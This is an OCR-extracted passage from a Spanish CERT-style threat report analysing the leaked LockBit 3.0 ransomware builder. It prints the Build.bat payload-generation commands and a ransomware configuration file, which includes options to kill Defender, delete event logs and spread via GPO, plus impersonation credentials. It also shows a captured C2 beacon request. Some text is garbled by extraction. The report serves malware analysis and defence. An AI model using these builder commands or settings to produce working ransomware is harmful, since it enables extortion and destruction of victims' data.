- **Microsoft Windows.**
- Para realizar el análisis con un depurador es necesario disponer de *plugins* como ScyllaHide para conseguir una correcta ejecución.

<span id="page-49-0"></span>





**IP:OLEAR**

\n**España** | digital 
$$
\overset{28}{\leftarrow}
$$
 |  $\underset{\tiny{\text{NSTITUTO NGOMAL DE CIBERSGCURIOLO}}{\bigcirc}$ 

## **Anexo 4: Información sobre el** *builder* **de LockBit**

El 21 de septiembre de 2022 el usuario @3xp0rt publicó en GitHub el posible *builder* utilizado por el *ransomware* LockBit 3.0 [13].



*Figura 64. Contenidos del builder*

<span id="page-49-1"></span>El fichero contiene el archivo "Build.bat", el cual está encargado de generar *payloads* de LockBit 3.0, utilizando el ejecutable "builder.exe" y la clave pública y privada RSA creada por el ejecutable "keygen.exe" [14].

ERASE /F /O %cd%\Build\\*.\* keygen -path %cd%\Build -pubkey pub.key -privkey priv.key https://www.path.com/paths/paths/paths/priviley-priviley/priviley/priviley/2011-06128-2012-0613-2013<br>http://booft.com/priviley-config-config-json-ofile-%cd%\Build\LB3Decryptor.exe builder -type acc -princy weak build \pub.key -config config.json -ofile %cd%\Build\LB3.exe builder -type enc -exe -pass -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3\_pass.exe builder -type enc -dll -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3\_Rundll32.dll builder -type enc -dll -pass -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3\_Rundll32\_pass.dll builder -type enc -ref -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3\_ReflectiveDll\_DllMain.dll exit

#### *Figura 65. Script de generación*

<span id="page-49-2"></span>El *builder* es capaz de generar *payloads* en formato EXE o DLL que puedan ser ejecutados con o sin contraseña. Además, genera el descifrador, la "id" de descifrado y archivos con instrucciones para utilizar las muestras generadas.



<span id="page-49-3"></span>*Figura 66. Archivos generados por el builder*





 $\textit{Plan de Giberschöri, RSPaña} \left( \textit{Oigital} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left( \textit{O} \right) \textit{O} \left$ 



El *builder* utiliza "conf.json" como archivo de configuración.

| {                                                                                     |
|---------------------------------------------------------------------------------------|
| "bot": $\{$                                                                           |
| "uid": "0000000000000000000000000000000000",                                          |
| "key": "00000000000000000000000000000000                                              |
| },                                                                                    |
| "config": $\{$                                                                        |
| "settings": $\sqrt[n]{ }$                                                             |
| "encrypt_mode": "auto",                                                               |
| "encrypt_filename": false,                                                            |
| "impersonation": true,                                                                |
| "skip_hidden_folders": false,                                                         |
| "language_check": false,                                                              |
| "local disks": true,                                                                  |
| "network_shares": true,                                                               |
| "kill_processes": true,                                                               |
| "kill_services": true,                                                                |
| "running_one": true,                                                                  |
| "print note": true,                                                                   |
| "set wallpaper": true,<br>"set icons": true,                                          |
| "send report": false,                                                                 |
| "self destruct": true,                                                                |
| "kill defender": true,                                                                |
| "wipe_freespace": false,                                                              |
| "psexec_netspread": false,                                                            |
| "gpo_netspread": true,                                                                |
| "gpo_ps_update": true,                                                                |
| "shutdown_system": false,                                                             |
| "delete_eventlogs": true,                                                             |
| "delete_gpo_delay": 1                                                                 |
| β,                                                                                    |
| "white_folders": "\$recycle.bin;config.msi;\$windows.~bt;\$windows.~ws;windows;boot;p |
| "white_files": "autorun.inf;boot.ini;bootfont.bin;bootsect.bak;desktop.ini;iconcac    |
| "white_extens": "386;adv;ani;bat;bin;cab;cmd;com;cpl;cur;deskthemepack;diagcab;dia    |
| "white_hosts": "WS2019",                                                              |
| "kill_processes": "sql;oracle;ocssd;dbsnmp;synctime;agntsvc;isqlplussvc;xfssvccon;    |
| "kill_services": "vss;sql;svc\$;memtas;mepocs;msexchange;sophos;veeam;backup;GxVss;   |
| "gate_urls": "https://test.white-datasheet.com/;http://test.white-datasheet.com/",    |
| "impers accounts": "ad.lab:Qwerty!;Administrator:123QWEqwe!@#;Admin2:P@ssw0rd;Admi    |
| "note":                                                                               |
| www LockBit 3.0 the world's fastest ransomware since 2019www                          |

*Figura 67. Archivo de configuración*

<span id="page-50-0"></span>La funcionalidad de cada parámetro se encuentra en la sección 4.5.

Para comprobar la existencia de exfiltración y persistencia en las anteriores muestras se ha generado un *payload* con la opción "Delete\_eventlogs" desactivada y "Send\_report" activada. Al ejecutar el *payload* notamos que este envía una única petición POST en base64.



| POST /?5RYCUJCt=Jblc3jtdSmSX9FKJj&B=WQF0s1I&9LVBZ=x9SQVSWBP6XI7tUX9eqs HTTP/1.1<br>Accept: */*<br>Connection: keep-alive<br>Accept-Encoding: gzip, deflate, br<br>Content-Type: text/plain<br>User-Agent: Edge/91.0.864.37<br>Host: c2.com<br>Content-Lenath: 968<br>Cache-Control: no-cache                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 000000000000000&dC61hJq=5MLNRJOlFaVE4EA&OGIYEO=5PVG9IJv2ue9&mmmu=z9Jz&zAa0w78=9Naw&CDm=3Zdm0S8Dkuh8&ixfcl=zon1GaVb2aY6aTdXNuii&Re5wbP8=Llfo0xzIik3kUFpEkiqi2ovHXBZkJsAYM<br>6Bbo6oSh5wtT7AsssJoq4/a7ixj8b77E301zOMasqdK3/zVwXqfUy2QS2723Z0Rjj4yeslcek73FovnYpStPda031BS+bJt4IaCv18rGKbo03oVsRDUGI8JVqNx7/RuIAqD54reBFu9yXQvSjLY2NY6b+PqSIL9ZI/<br>bKq6z9WoK+JN3R4JnxqPQcUEFdqJheM577PqCGpkrUws4WeFWvlCntqWIGkxl+rcQiNKAWy5pOsCSzi2VzsqQWUIb5UR2yFlYbv24L0mdMb9eDwrwMfYSyBrrjWh1S0d4c5NAhF+K0kwtrnTbYSGNcYQZE5x9S07pydz4Q<br>siRzWTC/dvS0TdkU4vHoyCnt1rsz484608xKuWqvY6kPyeuyma+bCXPAs1fTQLN7WTHkC0E1SnVR73ZZs+UImwWkpBBDYdOmL1A/0uMmyX6rN5FHA8csbTLnkvNkv/WR5oM6aAQC6TaRj3oPKYz43BVFermrT0xu/<br>C1q8/4xiLCh9vPxU2OouBDVp9Wft6feDtzAselA00HOcMhEnT9XE/z9HTI7mv4Iia8L9CzfMvRDAFD22PuZrDN/59pkXaAFR4=&kuGY=ofF9cN&s30=M02h0NvEo&I1L0U=OUpwWqIOBOL8E3NLHTTP/1.1 200 OK<br>Content-Lenath: 258<br>Content-Type: text/html<br>Connection: Close<br>Server: TNetSim HTTP Server<br>Date: Tue, 27 Sep 2022 09:23:16 GMT |
| $<$ html><br><head><br/><title>INetSim default HTML page</title><br/><math>&lt;</math>/head&gt;<br/><body><br/><p><p><p><br/><p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p><br/><p align="center">This file is an HTML document.</p><br/><math>&lt;</math>/body&gt;<br/></p></p></p></body></head>                                                                                                    |

*Figura 68. Petición HTTP*

<span id="page-51-0"></span>El contenido de la petición está cifrado y se desconoce el mecanismo utilizado.

También se ha observado que cada muestra generada randomiza la cabecera *User-Agent*, posiblemente para evadir la detección.

```
POST /?5RYCUJCt=Jblc3jtdSmSX9FKJj&B=WQF0s1I&9LVBZ=x9SQVSWBP6XI7tUX9egs HTTP/1.1
Accept: */*
Connection: keep-alive
Accept-Encoding: gzip, deflate, br
Content Tyne: t
                -10^{-1}User-Agent: Edge/91.0.864.37
HOSL CZ.COM
Content-Length: 968
Cache-Control: no-cache
97SGAU=fTe0kovCBSIUe0mo7&bnG0RmZYL=AkadY3FFPn7Z9v&xuMu5p=NWo0duwwQSFb1W&0r0X=Pfsxł
0000000000000&dC61hJg=5MLNRJQlFaVE4EA&OGIYEO=5PVG9IJv2ue9&mmmu=z9Jz&zAa0w78=9Naw&(
6Bbo6oSh5wtT7AsssJoq4/a7ixj8b77E301zOMasgdK3/zVwXgfUy2QS2723Z0Rjj4yeslcek73FovnYp!
bKq6z9WoK+JN3R4JnxgPQcUEFdqJheM577PqCGpkrUws4WeFWvlCntqWIGkxl+rcQiNKAWy5p0sCSzi2V:
siRzWTC/dvS0TdkU4vHoyCnt1rsz484608xKuWgvY6kPyeuyma+bCXPAslfTQLN7WTHkC0ElSnVR73ZZs-
C1g8/4xiLCh9vPxU2OouBDVp9Wft6feDtzAselĂ00HOcMhEnT9XE/z9HTI7mv4Ija8L9CzfMvRDAFD22Pu
Content-Length: 258
Content-Type: text/html
Connection: Close
Server: INetSim HTTP Server
Date: Tue, 27 Sep 2022 09:23:16 GMT
<html>
  <head>
    <title>INetSim default HTML page</title>
  \langle/head>
  <body>
    <p><p><p><p align="center">This is the default HTML page for INetSim HTTP server fake r
    <p align="center">This file is an HTML document.</p>
  </body>
</html>
```






*Figura 69. Cambios en la cabecera User-Agent*

<span id="page-52-0"></span>A continuación, se muestra una tabla con la lista de cabeceras utilizadas por esta petición POST. Estas han sido extraídas a partir del *script* de Python que se encuentra en el anexo 5.

| <b>Cabeceras User-Agent</b>            |
|----------------------------------------|
| Mozilla/5.0 (Windows NT 6.1)           |
| AppleWebKit/587.38 (KHTML, like Gecko) |
| Chrome/91.0.4472.77                    |
| Safari/537.36                          |
| Edge/91.0.864.37                       |
| Firefox/89.0                           |
| Gecko/20100101                         |

*Tabla 20. Cabeceras User-Agent utilizadas por la petición POST*

<span id="page-52-1"></span>Utilizando el mismo mecanismo que con las otras muestras podemos obtener el archivo de configuración, en el cual observamos que ahora sí aparecen las dos URL por defecto.





*Figura 70. C2 en el archivo de configuración*

hash list

<span id="page-53-0"></span>Al no aparecer el C2 en el archivo de configuración de las muestras anteriores, estas no utilizan este parámetro y, por tanto, se puede concluir que la filtración no estaría configurada.

Por último, y tras ejecutar la aplicación Autoruns y revisar los eventos de Windows, no se ha encontrado ninguna evidencia que indique la existencia de persistencia en el equipo.







## <span id="page-54-0"></span>**Anexo 5:** *Scripts* **de Python**

A continuación, se incluyen los *scripts* desarrollados para la automatización de diferentes tareas sobre las muestras de LockBit:

- Extracción de configuración y cadenas de texto: [https://research.openanalysis.net/lockbit/lockbit3/yara/triage/ransomware/2022/07/07/l](https://research.openanalysis.net/lockbit/lockbit3/yara/triage/ransomware/2022/07/07/lockbit3.html) [ockbit3.html](https://research.openanalysis.net/lockbit/lockbit3/yara/triage/ransomware/2022/07/07/lockbit3.html)
- **Emulación de generación de contraseña de 192 bits: [https://github.com/INCIBE-](https://github.com/INCIBE-CERT/threat-reports/blob/master/Lockbit%203.0/password_generation_emulation.py)**[CERT/threat-reports/blob/master/Lockbit%203.0/password\\_generation\\_emulation.py](https://github.com/INCIBE-CERT/threat-reports/blob/master/Lockbit%203.0/password_generation_emulation.py)



